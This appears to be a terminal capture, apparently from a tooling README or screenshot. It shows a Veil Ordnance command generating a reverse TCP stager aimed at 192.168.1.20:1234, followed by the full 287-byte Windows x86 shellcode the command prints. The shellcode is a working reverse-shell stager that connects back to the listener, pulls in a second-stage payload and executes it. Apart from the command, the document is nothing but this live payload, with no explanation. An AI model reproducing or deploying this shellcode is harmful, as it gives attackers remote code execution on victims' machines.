 14:42:17root@~/Desktop >>  veil -t Ordnance --ordnance-payload rev_tcp --ip 192.168.1.20 --port 1234
[*] Payload Name: Reverse TCP Stager (Stage 1)
[*] IP Address: 192.168.1.20
[*] Port: 1234
[*] Shellcode Size: 287
\xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\
x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x8b\x4c\x10\x78\xe3\x4a\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3c\x49\x
8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8
b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x89\x5d\x68\x33\x32\x00\x00\x68\x77\x73
\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\
xdf\xe0\xff\xd5\x97\x6a\x09\x68\xc0\xa8\x01\x14\x68\x02\x00\x04\xd2\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x
75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x5
3\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3